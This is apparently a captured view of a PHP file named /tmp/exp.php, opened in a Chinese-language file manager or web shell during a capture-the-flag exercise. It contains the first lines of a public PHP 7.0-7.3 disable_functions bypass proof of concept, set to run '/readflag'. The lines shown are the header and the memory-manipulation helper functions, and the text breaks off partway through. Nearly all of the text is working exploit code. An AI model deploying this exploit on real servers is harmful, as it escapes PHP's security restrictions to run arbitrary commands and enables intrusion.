 /tmp/exp.php
刷新 高亮 用此编码打开 保存
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {
26         $out = "";
27         for ($i=0; $i < $m; $i++) {
28             $out .= chr($ptr & 0xff);
29             $ptr >>= 8;
30         }
31         return $out;
32     }
33
34     function write(&$str, $p, $v, $n = 8) {
35         $i = 0;
36         for($i = 0; $i < $n; $i++) {
37             $str[$p + $i] = chr($v & 0xff);